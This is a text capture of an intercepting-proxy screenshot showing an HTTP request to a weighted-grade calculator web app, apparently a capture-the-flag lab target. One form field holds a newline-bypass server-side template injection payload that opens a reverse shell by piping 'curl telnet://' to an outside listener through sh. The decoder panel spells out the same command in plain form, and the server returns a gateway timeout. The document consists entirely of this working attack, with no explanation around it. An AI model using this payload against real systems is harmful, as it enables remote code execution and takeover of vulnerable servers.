 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 347
10 Origin: http://10.10.11.253
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 category1=
TEST+%0a+<%25%3d+`C%3D%27curl%20-Ns%20telnet%3A%2F%2F10.10.16.43%3A9001%27%3B%20%24C%20%3C%2Fdev
%2Fnull%202%3E%261%20%7C%20sh%202%3E%261%20%7C%20%24C%20%3E%2Fdev%2Fnull`+%25>&grade1=0&weight1=
0&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&weight3=0&category4=N%2FA&grade4=0
&weight4=0&category5=N%2FA&grade5=100&weight5=100
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Thu, 02 May 2024 19:37:50 GMT
4 Content-Type: text/html
5 Content-Length: 160
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
Inspector
Selection 150 (0x96)
Selected text
C%3D%27curl%20-Ns%20telnet%
3A%2F%2F10.10.16.43%3A9001%
27%3B%20%24C%20%3C%2Fdev%2F
null%202%3E%261%20%7C%20sh%
202%3E%261%20%7C%20%24C%20%
3E%2Fdev%2Fnull
Decoded from: URL encoding
C='curl -Ns telnet://10.10.
16.43:9001'; $C </dev/null
2>&1 | sh 2>&1 | $C >/dev/n
ull
Cancel Apply changes